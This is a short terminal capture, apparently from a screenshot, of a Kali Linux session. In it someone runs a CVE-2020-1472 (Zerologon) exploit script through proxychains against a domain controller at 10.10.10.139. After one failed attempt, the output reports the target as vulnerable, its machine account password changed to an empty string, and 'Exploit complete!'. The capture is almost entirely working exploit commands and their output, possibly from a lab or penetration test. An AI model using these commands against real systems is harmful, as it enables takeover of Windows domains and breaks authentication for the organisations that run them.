 ┌──(root💀kali)-[~/桌面]
└─# proxychains ./cve-2020-1472-exploit.py dc dc$ 10.10.10.139
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
proxychains can't load process....: Permission denied
┌──(root💀kali)-[~/桌面]
└─# proxychains4 -f /etc/proxychains4.conf python3 cve-2020-1472-exploit.py dc$ 10.10.10.139 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:49676 ... OK
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!